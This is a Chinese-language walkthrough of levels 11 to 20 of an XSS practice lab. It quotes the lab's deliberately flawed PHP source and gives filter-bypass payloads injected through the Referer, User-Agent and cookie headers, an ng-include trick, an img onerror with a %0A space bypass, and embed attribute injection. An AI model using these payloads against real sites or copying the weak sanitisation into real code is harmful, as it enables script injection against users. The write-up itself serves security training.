<input name="t_sort" value="click me!" type="button" onmouseover="alert(/xss/)" type="hidden">


level11

这一关和上一关差不多,但是出现的四个参数只有t_sort有回显
 仔细往下看问题就出现了,这样我们需要用双引号进行闭合但是双引号被转义。尝试过对大小于号、双引号进行编码以求绕过,发现还是不行。
仔细往下看问题就出现了,这样我们需要用双引号进行闭合但是双引号被转义。尝试过对大小于号、双引号进行编码以求绕过,发现还是不行。
那么我们转换下思路,其他三个参数没有回显,说不定不是通过url地址传递的,可能是http请求的某部分

尝试在Referer添加测试语句
 发现成功绕过,并且没有出现过滤的信息
发现成功绕过,并且没有出现过滤的信息

payload
referer:click me!" type="button" onmouseover="alert(/xss/)


level12
上传测试语句,还是被转义
观察到参数t_ua的值为User Agent,找到可以利用的点


 用HackBar传参测试语句
用HackBar传参测试语句
发现只有大小于号被转义

所以我们像上题直接事件触发
payload
User Agent:click me!" type="button" onmouseover="alert(/xss/)

level13

右键源代码,发现还是有四个未知参数
我们查看网络,发现cookie值有线索

猜测应该是cookie值传参user实现构造xss漏洞

我们试试测试语句

发现还是大小于号被转义

payload
user=click me!" type="button" onmouseover="alert(/xss/)

level14
跟exif有关,略
level15
题目源码
<html ng-app>
<head><meta charset="utf-8"><script src="angular.min.js"></script>
<script>
window.alert = function()
{
confirm("完成的不错!");window.location.href="level16.php?keyword=test";
}
</script>
<title>欢迎来到level15</title>
</head>
<h1 align=center>欢迎来到第15关,自己想个办法走出去吧!</h1>
<p align=center><img src=level15.png></p>
<?php
ini_set("display_errors", 0);
$str = $_GET["src"];
echo '<body><span class="ng-include:'.htmlspecialchars($str).'"></span></body>';
?>
分析一下,这里htmlspecialchars() 函数会把预定义的字符转换为 HTML 实体,其中就包括大小于号,然后还发现ng-include(其作用相当于php的include函数)
htmlspecialchars() 函数
把一些预定义的字符转换为 HTML 实体
预定义的字符是:
& (和号)成为 &
" (双引号)成为 "
' (单引号)成为 '
< (小于)成为 <
> (大于)成为 >
ng-include
ng-include指令一般用于包含外部的 HTML文件,ng-include属性的值可以是一个表达式,返回一个文件名,但是默认情况下,包含的文件需要包含在同一个域名下。很有可能这个指令就是突破口,所以我们可以包含一个有漏洞的页面
特别值得注意的几点如下:
- ng-include,如果单纯指定地址,必须要加引号
- ng-include,加载外部html,script标签中的内容不执行
- ng-include,加载外部html中含有style标签样式可以识别

所以payload为
?src='level1.php?name=<a href="javascript:alert(/xss/)">'
注:利用第一关的xss漏洞

level16
源代码
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");window.location.href="level17.php?arg01=a&arg02=b";
}
</script>
<title>欢迎来到level16</title>
</head>
<body>
<h1 align=center>欢迎来到level16</h1>
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("script"," ",$str);
$str3=str_replace(" "," ",$str2);
$str4=str_replace("/"," ",$str3);
$str5=str_replace(" "," ",$str4);
echo "<center>".$str5."</center>";
?>
<center><img src=level16.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str5)."</h3>";
?>
</body>
</html>
分析一下,对我们上传的值进行替换
发现空格、反斜杠、script均被替换为空格,因此考虑用%0A绕过空格

payload
?keyword=<img%0asrc="1.jpg"%0aonerror=alert(1)>
注:onerror作用为加载图片失败后会触发

level17
源代码
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
}
</script>
<title>欢迎来到level17</title>
</head>
<body>
<h1 align=center>欢迎来到level17</h1>
<?php
ini_set("display_errors", 0);
echo "<embed src=xsf01.swf?".htmlspecialchars($_GET["arg01"])."=".htmlspecialchars($_GET["arg02"])." width=100% heigth=100%>";
?>
<h2 align=center>成功后,<a href=level18.php?arg01=a&arg02=b>点我进入下一关</a></h2>
</body>
</html>
我们提交的参数在<embed>标签的src属性中,这一关有两个参数:arg01、arg02,当我们发送的时候,发现他们是会互相拼接起来的,并且做了尖括号过滤,那么我们可以加入一个属性进去,生成恶意代码。<embed>标签就是引入一个swf文件【SWF格式是动画软件Flash的专用格式】到浏览器端,并且它的src属性值不需要闭合
payload
?arg01= onclick&arg02=alert('xss')
这里由于电脑配置问题,swf文件显示不出来
level18
与上一关方法相同
level19&level20
这两关涉及flash xss
常见的可触发xss的危险函数有:
getURL navigateToURL ExternalInterface.call htmlText loadMovie等
要想知道这一关的是不是属于flash xss,只需要对引用的swf文件,进行反编译然后进行源码分析。反编译的工具是jpexs-decompiler
项目地址